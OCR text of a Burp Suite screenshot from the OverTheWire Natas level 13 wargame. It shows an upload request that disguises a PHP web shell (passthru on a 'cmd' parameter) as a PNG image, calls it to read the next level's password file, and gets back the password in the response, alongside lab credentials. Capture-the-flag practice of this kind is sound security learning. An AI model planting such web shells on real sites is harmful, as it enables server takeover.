 1
2
3
4
1.03 GHz
powersave
(genmon)XXX
18:38
157.71 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
27 × 28 × +
Send Cancel Target: http://natas13.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload/m717kn32bf.php?cmd=cat%20/etc/natas_webpass/natas14 HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 1389
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxkQrD8iX3MepJvBs
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxkQrD8iX3MepJvBs
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryxkQrD8iX3MepJvBs
21 Content-Disposition: form-data; name="filename"
22
23 bu082ihvx4.php
24 ------WebKitFormBoundaryxkQrD8iX3MepJvBs
25 Content-Disposition: form-data; name="uploadedfile"; filename="Image.png"
26 Content-Type: image/png
27
28 PNG
29
30
31 iCsÂ<ìÌôT ©BÁ¾.¶ÖÆºjJ
32 <?php echo "\n\n"; passthru($_GET['cmd']); ?>
33 ------WebKitFormBoundaryxkQrD8iX3MepJvBs--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Feb 2025 21:34:26 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 976
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PNG
11
12
13 iCsÂ<ìÌôT ©BÁ¾.¶ÖÆºjJ
14
15
16 z3UYcr4v4uBpeX8f7EZbMHlzK4UR2XtQ
17
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
z3UYcr4v4uBpeX8f7EZbMHlzK4
UR2XtQ
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Done
1,204 bytes | 1,705 millis
Event log (16) All issues
Memory: 243.9MB